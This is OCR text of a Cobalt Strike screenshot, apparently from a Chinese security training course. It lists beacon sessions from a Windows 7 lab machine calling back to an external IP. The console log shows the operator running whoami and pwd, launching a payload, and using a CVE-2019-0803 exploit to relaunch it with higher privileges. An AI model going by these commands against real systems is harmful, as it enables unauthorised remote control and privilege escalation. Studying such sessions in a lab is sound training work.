 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全官方教程
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 37s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2196 x64 35s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 126ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 3076 x64 175ms
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 19s
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X Beacon 192.168.78.58@2196 X
[+] received output
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
[WIN7-PC] WIN7/2760 (x64) last: 126ms
beacon> execute CVE-2019-0803.exe cmd "start 49.43.exe"